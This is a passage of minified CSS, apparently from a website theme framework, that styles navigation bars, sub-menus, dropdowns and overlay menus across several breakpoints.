.u-main-nav-v8 .nav-item:hover > .nav-link,.navbar .u-main-nav-v8 .nav-item:focus > .nav-link,.navbar .u-main-nav-v8 .nav-item.show > .nav-link,.navbar .u-main-nav-v8 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v8 .nav-item .nav-link:focus{color:#fff;background-color:#111}.dark-header .navbar .u-main-nav-v8 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v8 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v8 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v8 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v8 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v8 .nav-item .nav-link:focus{color:#111!important;background-color:#fff!important}@media all and (max-width: 1200px){.navbar .u-main-nav-v8 .nav-link{padding:.64286rem 1.42857rem}.navbar .u-main-nav-v8 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v8 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v8 .nav-item.dropdown > a{padding-right:2.14286rem}.navbar .u-main-nav-v8 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v8 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v8 .nav-item.dropdown > a::after{right:1.07143rem}}.navbar .u-main-nav-v9 .nav-link{color:#777;padding:0 1.42857rem 0 0}.navbar .u-main-nav-v9 .nav-item > a{padding:1.42857rem 0}.navbar .u-main-nav-v9 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v9 .nav-item.hs-has-mega-menu > a::after{font-size:1.28571rem;right:0}.navbar .u-main-nav-v9 .nav-item.active > .nav-link,.navbar .u-main-nav-v9 .nav-item:hover > .nav-link,.navbar .u-main-nav-v9 .nav-item:focus > .nav-link,.navbar .u-main-nav-v9 .nav-item .nav-link:focus{color:#000}.navbar .u-main-nav-v9 .nav-item.active > .nav-link::after,.navbar .u-main-nav-v9 .nav-item:hover > .nav-link::after,.navbar .u-main-nav-v9 .nav-item:focus > .nav-link::after,.navbar .u-main-nav-v9 .nav-item .nav-link:focus::after{color:#111}.navbar .u-sub-menu-v1 .hs-has-sub-menu .hs-has-sub-menu.active > a,.navbar .u-sub-menu-v1 .hs-has-sub-menu .hs-has-sub-menu:active > a,.navbar .u-sub-menu-v1 .hs-has-sub-menu .hs-has-sub-menu:focus > a,.navbar .u-sub-menu-v1 .hs-has-sub-menu .hs-has-sub-menu:hover > a,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item.active > a,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item:active > a,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item.active > a,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item:active > a,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v1 .hs-sub-menu a:active,.navbar .u-sub-menu-v1 .hs-sub-menu a:focus,.navbar .u-sub-menu-v1 .hs-sub-menu a:hover,.navbar .u-sub-menu-v1 .dropdown-menu a:active,.navbar .u-sub-menu-v1 .dropdown-menu a:focus,.navbar .u-sub-menu-v1 .dropdown-menu a:hover{color:#111!important;background-color:transparent;border:none}.navbar .u-sub-menu-v1 .hs-has-sub-menu .hs-has-sub-menu > a::after{content:"\e902";font-family:"hs-icons";position:absolute;top:50%;right:15px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.navbar .u-sub-menu-v1 .hs-has-mega-menu .hs-has-sub-menu > a::after{content:"\e902"}.navbar .u-sub-menu-v1 .hs-sub-menu,.navbar .u-sub-menu-v1 .dropdown-menu{font-size:.92857rem;min-width:16.42857rem;padding:.71429rem 0}.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item{font-weight:inherit;color:inherit;padding:0}.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item.active,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item:active,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item:focus,.navbar .u-sub-menu-v1 .hs-sub-menu .dropdown-item:hover,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item.active,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item:active,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item:focus,.navbar .u-sub-menu-v1 .dropdown-menu .dropdown-item:hover{border:none;background-color:transparent}.navbar .u-sub-menu-v1 .hs-sub-menu a,.navbar .u-sub-menu-v1 .dropdown-menu a{color:#777;text-decoration:none!important;display:block;padding:.42857rem 1.78571rem}.navbar .u-sub-menu-v1 .hs-sub-menu,.navbar .u-sub-menu-v1 .hs-mega-menu,.navbar .u-sub-menu-v1 .dropdown-menu{font-weight:400;text-transform:none;margin-top:0;color:inherit;background-color:#fff;background-clip:border-box;border-width:3px 0 0;border-style:solid;border-color:#111;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.navbar .u-sub-menu-v1 .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v1 .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v1 .dropdown-menu .hs-sub-menu{margin-top:-1.07143rem}.navbar .u-sub-menu-v1.hs-mobile-state .hs-sub-menu{width:auto}.navbar .u-sub-menu-v1.hs-mobile-state .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v1.hs-mobile-state .hs-sub-menu .hs-mega-menu,.navbar .u-sub-menu-v1.hs-mobile-state .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v1.hs-mobile-state .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .u-sub-menu-v1.hs-mobile-state .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v1.hs-mobile-state .hs-mega-menu .hs-mega-menu,.navbar .u-sub-menu-v1.hs-mobile-state .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v1.hs-mobile-state .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .hs-mobile-state .u-sub-menu-v1 .hs-sub-menu{width:auto}.navbar .hs-mobile-state .u-sub-menu-v1 .hs-sub-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-sub-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-mega-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-mega-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v1 .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .u-sub-menu-v2 .hs-has-sub-menu .hs-has-sub-menu.active > a,.navbar .u-sub-menu-v2 .hs-has-sub-menu .hs-has-sub-menu:active > a,.navbar .u-sub-menu-v2 .hs-has-sub-menu .hs-has-sub-menu:focus > a,.navbar .u-sub-menu-v2 .hs-has-sub-menu .hs-has-sub-menu:hover > a,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item.active > a,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item:active > a,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item.active > a,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item:active > a,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v2 .hs-sub-menu a:active,.navbar .u-sub-menu-v2 .hs-sub-menu a:focus,.navbar .u-sub-menu-v2 .hs-sub-menu a:hover,.navbar .u-sub-menu-v2 .dropdown-menu a:active,.navbar .u-sub-menu-v2 .dropdown-menu a:focus,.navbar .u-sub-menu-v2 .dropdown-menu a:hover{color:#777!important;background-color:#eee;border:none}.navbar .u-sub-menu-v2 .hs-has-sub-menu .hs-has-sub-menu > a::after{content:"\e902";font-family:"hs-icons";position:absolute;top:50%;right:15px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.navbar .u-sub-menu-v2 .hs-has-mega-menu .hs-has-sub-menu > a::after{content:"\e902"}.navbar .u-sub-menu-v2 .hs-sub-menu,.navbar .u-sub-menu-v2 .dropdown-menu{font-size:.92857rem;min-width:16.42857rem;padding:.71429rem 0}.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item{font-weight:inherit;color:inherit;padding:0}.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item.active,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item:active,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item:focus,.navbar .u-sub-menu-v2 .hs-sub-menu .dropdown-item:hover,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item.active,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item:active,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item:focus,.navbar .u-sub-menu-v2 .dropdown-menu .dropdown-item:hover{border-color:#eee;background-color:transparent}.navbar .u-sub-menu-v2 .hs-sub-menu a,.navbar .u-sub-menu-v2 .dropdown-menu a{color:#777;text-decoration:none!important;display:block;padding:.42857rem 1.78571rem}.navbar .u-sub-menu-v2 .hs-sub-menu > li:not(:last-child),.navbar .u-sub-menu-v2 .dropdown-menu > li:not(:last-child){border-bottom:1px solid #eee}.navbar .u-sub-menu-v2 .hs-sub-menu,.navbar .u-sub-menu-v2 .hs-mega-menu,.navbar .u-sub-menu-v2 .dropdown-menu{font-weight:400;text-transform:none;min-width:14.28571rem;margin-top:0;padding:0;color:inherit;background-color:#fff;background-clip:border-box;border-width:2px 0;border-style:solid;border-top-color:#111;border-bottom-color:#777;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.navbar .u-sub-menu-v2 .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v2 .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v2 .dropdown-menu .hs-sub-menu{margin-top:-1.07143rem}.navbar .u-sub-menu-v2.hs-mobile-state .hs-sub-menu{width:auto}.navbar .u-sub-menu-v2.hs-mobile-state .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v2.hs-mobile-state .hs-sub-menu .hs-mega-menu,.navbar .u-sub-menu-v2.hs-mobile-state .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v2.hs-mobile-state .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .u-sub-menu-v2.hs-mobile-state .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v2.hs-mobile-state .hs-mega-menu .hs-mega-menu,.navbar .u-sub-menu-v2.hs-mobile-state .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v2.hs-mobile-state .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .hs-mobile-state .u-sub-menu-v2 .hs-sub-menu{width:auto}.navbar .hs-mobile-state .u-sub-menu-v2 .hs-sub-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-sub-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-mega-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-mega-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v2 .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .u-sub-menu-v3 .hs-has-sub-menu .hs-has-sub-menu.active > a,.navbar .u-sub-menu-v3 .hs-has-sub-menu .hs-has-sub-menu:active > a,.navbar .u-sub-menu-v3 .hs-has-sub-menu .hs-has-sub-menu:focus > a,.navbar .u-sub-menu-v3 .hs-has-sub-menu .hs-has-sub-menu:hover > a,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item.active > a,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item:active > a,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item.active > a,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item:active > a,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v3 .hs-sub-menu a:active,.navbar .u-sub-menu-v3 .hs-sub-menu a:focus,.navbar .u-sub-menu-v3 .hs-sub-menu a:hover,.navbar .u-sub-menu-v3 .dropdown-menu a:active,.navbar .u-sub-menu-v3 .dropdown-menu a:focus,.navbar .u-sub-menu-v3 .dropdown-menu a:hover{color:#fff!important;background-color:#111;border:none}.navbar .u-sub-menu-v3 .hs-has-sub-menu .hs-has-sub-menu > a::after{content:"\e902";font-family:"hs-icons";position:absolute;top:50%;right:15px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.navbar .u-sub-menu-v3 .hs-has-mega-menu .hs-has-sub-menu > a::after{content:"\e902"}.navbar .u-sub-menu-v3 .hs-sub-menu,.navbar .u-sub-menu-v3 .dropdown-menu{font-size:.92857rem;min-width:16.42857rem;padding:.71429rem 0}.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item{font-weight:inherit;color:inherit;padding:0}.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item.active,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item:active,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item:focus,.navbar .u-sub-menu-v3 .hs-sub-menu .dropdown-item:hover,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item.active,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item:active,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item:focus,.navbar .u-sub-menu-v3 .dropdown-menu .dropdown-item:hover{border-color:#eee;background-color:transparent}.navbar .u-sub-menu-v3 .hs-sub-menu a,.navbar .u-sub-menu-v3 .dropdown-menu a{color:#777;text-decoration:none!important;display:block;padding:.42857rem 1.78571rem}.navbar .u-sub-menu-v3 .hs-sub-menu > li:not(:last-child),.navbar .u-sub-menu-v3 .dropdown-menu > li:not(:last-child){border-bottom:1px solid #eee}.navbar .u-sub-menu-v3 .hs-sub-menu,.navbar .u-sub-menu-v3 .hs-mega-menu,.navbar .u-sub-menu-v3 .dropdown-menu{font-weight:400;text-transform:none;min-width:14.28571rem;margin-top:0;padding:0;color:inherit;background-color:#fff;background-clip:border-box;border-width:2px 0;border-style:solid;border-top-color:#111;border-bottom-color:#777;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.navbar .u-sub-menu-v3 .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v3 .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v3 .dropdown-menu .hs-sub-menu{margin-top:-1.07143rem}.navbar .u-sub-menu-v3.hs-mobile-state .hs-sub-menu{width:auto}.navbar .u-sub-menu-v3.hs-mobile-state .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v3.hs-mobile-state .hs-sub-menu .hs-mega-menu,.navbar .u-sub-menu-v3.hs-mobile-state .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v3.hs-mobile-state .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .u-sub-menu-v3.hs-mobile-state .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v3.hs-mobile-state .hs-mega-menu .hs-mega-menu,.navbar .u-sub-menu-v3.hs-mobile-state .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v3.hs-mobile-state .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .hs-mobile-state .u-sub-menu-v3 .hs-sub-menu{width:auto}.navbar .hs-mobile-state .u-sub-menu-v3 .hs-sub-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-sub-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-mega-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-mega-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v3 .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .u-sub-menu-v4 .hs-has-sub-menu .hs-has-sub-menu.active > a,.navbar .u-sub-menu-v4 .hs-has-sub-menu .hs-has-sub-menu:active > a,.navbar .u-sub-menu-v4 .hs-has-sub-menu .hs-has-sub-menu:focus > a,.navbar .u-sub-menu-v4 .hs-has-sub-menu .hs-has-sub-menu:hover > a,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item.active > a,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item:active > a,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item.active > a,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item:active > a,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item:focus > a,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item:hover > a,.navbar .u-sub-menu-v4 .hs-sub-menu a:active,.navbar .u-sub-menu-v4 .hs-sub-menu a:focus,.navbar .u-sub-menu-v4 .hs-sub-menu a:hover,.navbar .u-sub-menu-v4 .dropdown-menu a:active,.navbar .u-sub-menu-v4 .dropdown-menu a:focus,.navbar .u-sub-menu-v4 .dropdown-menu a:hover{color:#fff!important;background-color:#111;border:none}.navbar .u-sub-menu-v4 .hs-has-sub-menu .hs-has-sub-menu > a::after{content:"\e902";font-family:"hs-icons";position:absolute;top:50%;right:15px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.navbar .u-sub-menu-v4 .hs-has-mega-menu .hs-has-sub-menu > a::after{content:"\e902"}.navbar .u-sub-menu-v4 .hs-sub-menu,.navbar .u-sub-menu-v4 .dropdown-menu{font-size:.92857rem;min-width:16.42857rem;padding:.71429rem 0}.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item{font-weight:inherit;color:inherit;padding:0}.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item.active,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item:active,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item:focus,.navbar .u-sub-menu-v4 .hs-sub-menu .dropdown-item:hover,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item.active,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item:active,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item:focus,.navbar .u-sub-menu-v4 .dropdown-menu .dropdown-item:hover{border:none;background-color:transparent}.navbar .u-sub-menu-v4 .hs-sub-menu a,.navbar .u-sub-menu-v4 .dropdown-menu a{color:#777;text-decoration:none!important;display:block;padding:.42857rem 1.78571rem}.navbar .u-sub-menu-v4 .hs-sub-menu > li:not(:last-child),.navbar .u-sub-menu-v4 .dropdown-menu > li:not(:last-child){border-bottom:1px solid #eee}.navbar .u-sub-menu-v4 .hs-sub-menu,.navbar .u-sub-menu-v4 .hs-mega-menu,.navbar .u-sub-menu-v4 .dropdown-menu{font-weight:400;text-transform:none;min-width:14.28571rem;margin-top:0;padding:0;color:inherit;background-color:#fff;background-clip:border-box;border-width:2px 0;border-style:solid;border-top-color:#111;border-bottom-color:#777;border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.navbar .u-sub-menu-v4 .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v4 .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v4 .dropdown-menu .hs-sub-menu{margin-top:-1.07143rem}.navbar .u-sub-menu-v4.hs-mobile-state .hs-sub-menu{width:auto}.navbar .u-sub-menu-v4.hs-mobile-state .hs-sub-menu .hs-sub-menu,.navbar .u-sub-menu-v4.hs-mobile-state .hs-sub-menu .hs-mega-menu,.navbar .u-sub-menu-v4.hs-mobile-state .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v4.hs-mobile-state .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .u-sub-menu-v4.hs-mobile-state .hs-mega-menu .hs-sub-menu,.navbar .u-sub-menu-v4.hs-mobile-state .hs-mega-menu .hs-mega-menu,.navbar .u-sub-menu-v4.hs-mobile-state .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .u-sub-menu-v4.hs-mobile-state .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.navbar .hs-mobile-state .u-sub-menu-v4 .hs-sub-menu{width:auto}.navbar .hs-mobile-state .u-sub-menu-v4 .hs-sub-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-sub-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-sub-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-sub-menu .hs-mega-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-mega-menu .hs-sub-menu,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-mega-menu .hs-mega-menu,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-mega-menu .hs-sub-menu.hs-reversed,.navbar .hs-mobile-state .u-sub-menu-v4 .hs-mega-menu .hs-mega-menu.hs-reversed{margin:.21429rem}.u-dropdown-v5{display:block;max-height:0;overflow:hidden;opacity:0;-webkit-transition:opacity .3s,max-height .3s;-o-transition:opacity .3s,max-height .3s;transition:opacity .3s,max-height .3s}.u-dropdown-v5.show{max-height:200px;opacity:1}.u-navbar--inline-submenu .dropdown-menu{white-space:nowrap;top:98%;left:50%;border-radius:0;overflow:visible!important;border-left:none;border-right:none;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.u-navbar--inline-submenu .dropdown-menu::after,.u-navbar--inline-submenu .dropdown-menu::before{content:"";position:absolute;top:-1px;bottom:0;width:2000%;border-top:inherit;border-bottom:inherit;background-color:inherit}.u-navbar--inline-submenu .dropdown-menu::after{left:100%}.u-navbar--inline-submenu .dropdown-menu::before{right:100%}.u-navbar--inline-submenu .dropdown-menu > li{display:inline-block}.u-navbar--inline-submenu.u-navbar--overflow .dropdown,.u-navbar--inline-submenu.u-navbar--overflow .container{position:static}.u-navbar--inline-submenu.u-navbar--overflow .dropdown-menu{white-space:normal;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-top:0}@media all and (min-width: 1200px){.u-navbar--inline-submenu--xl .dropdown-menu{white-space:nowrap;top:98%;left:50%;border-radius:0;overflow:visible!important;border-left:none;border-right:none;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.u-navbar--inline-submenu--xl .dropdown-menu::after,.u-navbar--inline-submenu--xl .dropdown-menu::before{content:"";position:absolute;top:-1px;bottom:0;width:2000%;border-top:inherit;border-bottom:inherit;background-color:inherit}.u-navbar--inline-submenu--xl .dropdown-menu::after{left:100%}.u-navbar--inline-submenu--xl .dropdown-menu::before{right:100%}.u-navbar--inline-submenu--xl .dropdown-menu > li{display:inline-block}.u-navbar--inline-submenu--xl.u-navbar--overflow .dropdown,.u-navbar--inline-submenu--xl.u-navbar--overflow .container{position:static}.u-navbar--inline-submenu--xl.u-navbar--overflow .dropdown-menu{white-space:normal;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-top:0}}@media all and (min-width: 992px){.u-navbar--inline-submenu--lg .dropdown-menu{white-space:nowrap;top:98%;left:50%;border-radius:0;overflow:visible!important;border-left:none;border-right:none;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.u-navbar--inline-submenu--lg .dropdown-menu::after,.u-navbar--inline-submenu--lg .dropdown-menu::before{content:"";position:absolute;top:-2px;bottom:0;width:auto;border-top:inherit;border-bottom:inherit;background-color:inherit}.u-navbar--inline-submenu--lg .dropdown-menu::after{left:100%}.u-navbar--inline-submenu--lg .dropdown-menu::before{right:100%}.u-navbar--inline-submenu--lg .dropdown-menu > li{display:inline-block}.u-navbar--inline-submenu--lg.u-navbar--overflow .dropdown,.u-navbar--inline-submenu--lg.u-navbar--overflow .container{position:static}.u-navbar--inline-submenu--lg.u-navbar--overflow .dropdown-menu{white-space:normal;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-top:0}}@media all and (min-width: 768px){.u-navbar--inline-submenu--md .dropdown-menu{white-space:nowrap;top:98%;left:50%;border-radius:0;overflow:visible!important;border-left:none;border-right:none;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.u-navbar--inline-submenu--md .dropdown-menu::after,.u-navbar--inline-submenu--md .dropdown-menu::before{content:"";position:absolute;top:-1px;bottom:0;width:2000%;border-top:inherit;border-bottom:inherit;background-color:inherit}.u-navbar--inline-submenu--md .dropdown-menu::after{left:100%}.u-navbar--inline-submenu--md .dropdown-menu::before{right:100%}.u-navbar--inline-submenu--md .dropdown-menu > li{display:inline-block}.u-navbar--inline-submenu--md.u-navbar--overflow .dropdown,.u-navbar--inline-submenu--md.u-navbar--overflow .container{position:static}.u-navbar--inline-submenu--md.u-navbar--overflow .dropdown-menu{white-space:normal;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-top:0}}@media all and (min-width: 576px){.u-navbar--inline-submenu--sm .dropdown-menu{white-space:nowrap;top:98%;left:50%;border-radius:0;overflow:visible!important;border-left:none;border-right:none;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.u-navbar--inline-submenu--sm .dropdown-menu::after,.u-navbar--inline-submenu--sm .dropdown-menu::before{content:"";position:absolute;top:-1px;bottom:0;width:2000%;border-top:inherit;border-bottom:inherit;background-color:inherit}.u-navbar--inline-submenu--sm .dropdown-menu::after{left:100%}.u-navbar--inline-submenu--sm .dropdown-menu::before{right:100%}.u-navbar--inline-submenu--sm .dropdown-menu > li{display:inline-block}.u-navbar--inline-submenu--sm.u-navbar--overflow .dropdown,.u-navbar--inline-submenu--sm.u-navbar--overflow .container{position:static}.u-navbar--inline-submenu--sm.u-navbar--overflow .dropdown-menu{white-space:normal;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-top:0}}@media (min-width: 992px){[class*="u-dropdown-col-"]{-webkit-column-gap:1px;column-gap:1px}.hs-sub-menu-opened [class*="u-dropdown-col-"]{-webkit-column-rule:1px solid #f7f7f7;column-rule:1px solid #f7f7f7}[class*="u-dropdown-col-"] > *{min-width:200px;-webkit-column-break-inside:avoid;column-break-inside:avoid}.u-dropdown-col-2{-webkit-columns:2;columns:2}.u-dropdown-col-3{-webkit-columns:3;columns:3}}.u-dropdown-static{position:static!important;display:block;max-height:0;margin:0 1.07143rem;padding:.35714rem 0;-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;border:none;background-color:transparent;overflow:hidden;opacity:0;-webkit-transition:opacity .3s,max-height .3s;-o-transition:opacity .3s,max-height .3s;transition:opacity .3s,max-height .3s}.u-dropdown-static.show{max-height:100%;opacity:1}body.u-main-nav--overlay-left .u-main-nav__overlay,body.u-main-nav--overlay-right .u-main-nav__overlay{overflow:hidden}body.u-main-nav--overlay-right .u-main-nav--overlay{right:-21.42857rem}body.u-main-nav--overlay-right .u-main-nav__overlay{right:100%}body.u-main-nav--overlay-right.u-main-nav--overlay-opened .u-main-nav--overlay{right:0}body.u-main-nav--overlay-right.u-main-nav--overlay-opened .u-main-nav__overlay{opacity:1;visibility:visible}body.u-main-nav--overlay-left .u-main-nav--overlay{left:-21.42857rem}body.u-main-nav--overlay-left .u-main-nav__overlay{left:100%}body.u-main-nav--overlay-left.u-main-nav--overlay-opened .u-main-nav--overlay{left:0}body.u-main-nav--overlay-left.u-main-nav--overlay-opened 